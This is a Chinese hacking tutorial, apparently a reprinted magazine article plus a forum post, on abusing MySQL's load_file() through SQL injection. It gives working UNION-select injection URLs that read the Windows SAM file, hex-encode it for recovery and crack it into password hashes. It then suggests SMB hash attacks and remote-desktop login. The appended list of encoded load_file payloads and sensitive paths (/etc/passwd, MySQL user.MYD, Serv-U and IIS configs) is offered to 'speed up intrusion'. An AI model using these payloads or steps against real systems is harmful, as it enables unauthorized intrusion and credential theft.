MYSQL注入中load_file()函数的进一步应用
作者：Sai52[B.H.S.T]
blog：www.sai52.com
文章已发表于《黑客防线》2008年第11期 转载请注明
MYSQL注入中，load_file()函数在获得webshell以及提权过程中起着十分重要的作用，常被用来读取各种配置文件，如：
/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/sysconfig/iptables //从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/rsyncd.conf //同步程序配置文件
/etc/sysconfig/network-scripts/ifcfg-eth0 //查看IP.
/etc/my.cnf //mysql的配置文件
/etc/redhat-release //系统版本
/etc/issue
/etc/issue.net
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini //存储了虚拟主机网站路径和密码
c:\Program Files\Serv-U\ServUDaemon.ini
c:\windows\my.ini //MYSQL配置文件
c:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件
等等。实际上，load_file()的作用不止于此，它还可以用来读取系统中的二进制文件，
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
c:\Program Files\ Serv-U\ServUAdmin.exe //6.0版本以前的serv-u管理员密码存储于此
c:\Program Files\RhinoSoft.com\ServUDaemon.exe
C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\*.cif文件
//存储了pcAnywhere的登陆密码
等敏感文件都在此列。
MYSQL帐号权限足 够高的话，理论上load_file()函数可以读取任何文件，只是因为浏览器的编码不能完全显示二进制编码的文件，从而无法把load_file()出 来的二进制文件存储并加以利用。其实这个问题很容易解决，只要用hex()函数把用load_file()函数读出的二进制文件转为十六进制，就可以把二 进制文件以十六进制编码的形式完全显示在网页上。把这些十六进制代码复制下来，用十六进制文件编辑器编辑后另存，就可以得到完整的二进制文件。
下面用实例加以说明：
目标服务器为win2003系统，存在root权限的注入点，有读取权限。 见图1

load_file()读取目标服务器c:\windows\repair\sam文件。如果windows系统安装后管理员没有更改密码的话，则有希望得到目标服务器上的windows用户密码。构造
- http://www.site.com/mulu/pf.php?id=59/**/and/**/1=2/**/union/**/select/**/1,2,3,4,5,6,7,replace(load_file(char(99,58,92,119,105,110,100,111,119,115,92,114,101,112,97,105,114,92,115,97,109)),60,32),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30/*
（注：(char(99,58,92,119,105,110,100,111,119,115,92,114,101,112,97,105,114,92,115,97,109) 是c:\windows\repair\sam的ASC编码）
得到结果如图2所示，显示为乱码的sam文件。

这里要说明一下，windows系统把sam文件中的资料进行了加密处理，一般的编辑器是无法直接读取这些信息的，除了乱码什么也看不到。
加上hex()函数后，链接为
- http://www.site.com/mulu/pf.php?id=59/**/and/**/1=2/**/union/**/select/**/1,2,3,4,5,6,7,hex(replace(load_file(char(99,58,92,119,105,110,100,111,119,115,92,114,101,112,97,105,114,92,115,97,109)),60,32)),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30/*
得到结果为图3所示十六进制的sam文件内容。

复制这些十六进制代码，打开十六进制编辑器Hex Workshop，顺序点击文件--新建 (图4)

点击编辑--特殊粘贴(图5)

选择CF_TEXT选项，并选中 解释为十六进制字串选项。(图6)

点击粘贴，得到如图7所示画面

点击文件--另存为，保存类型为所有文件(图8)，就得到了完整的sam文件。

之后用LC5导入得到的sam文件，(图9)

得到密码HASH。(图10)

后续的攻击：
如果对方开启了139/445端口，可以尝试用获得的密码HASH进行SMB攻击。
如果对方开启了3389端口，可以尝试破解获得的密码HASH得到密码远程登陆。
入侵中Load_file()的作用有其局限性，如果能配合各种目录遍历漏洞使用，往往能有奇效。
本文没什么技术含量，只是提供了思路，希望对新手朋友们有用。

load_file() 入侵时查看常用敏感信息文件
以下是大家针对MYSQL数据注入时用到的 load_file()函数对其文件查看的相关路径,合理的利用好,可以加快你的入侵速度.以下是本人入侵时收集起来.如果大家感觉这上面没有的路径.请继续在回复中接起来.一起分享.BY:孤狐浪子
1、 replace(load_file(0x2F6574632F706173737764),0x3c,0x20)
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))
上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 "<" 替换成"空格" 返回的是网页.而无法查看到代码.
3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
4、/etc/httpd/conf/httpd.conf或/usr/local/apche/conf/httpd.conf 查看linux APACHE虚拟主机配置文件
5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.conf 查看WINDOWS系统apache文件
6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.
7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机
8、d:\APACHE\Apache2\conf\httpd.conf
9、C:\Program Files\mysql\my.ini
10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径
11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件
12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上
14 、/usr/local/app/apache2/conf/extra/httpd-vhosts.conf APASHE虚拟主机查看
15、 /etc/sysconfig/iptables 本看防火墙策略
16 、 usr/local/app/php5/lib/php.ini PHP 的相当设置
17 、/etc/my.cnf MYSQL的配置文件
18、 /etc/redhat-release 红帽子的系统版本
19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.
21、/usr/local/app/php5/lib/php.ini //PHP相关设置
22、/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
23、c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
24、c:\windows\my.ini

